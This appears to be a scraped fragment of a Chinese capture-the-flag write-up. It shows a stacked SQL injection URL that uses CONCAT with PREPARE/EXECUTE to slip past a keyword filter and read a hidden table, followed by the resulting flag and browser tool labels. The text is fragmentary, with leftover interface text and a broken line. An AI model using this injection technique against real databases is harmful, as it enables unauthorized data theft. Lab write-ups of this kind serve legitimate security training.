 111.198.29.45:53641/?inject=-1';sEt @sql = CONCAT('se','lect
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
http://111.198.29.45:53641/?inject=-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from
@sql;EXECUTE stmt;#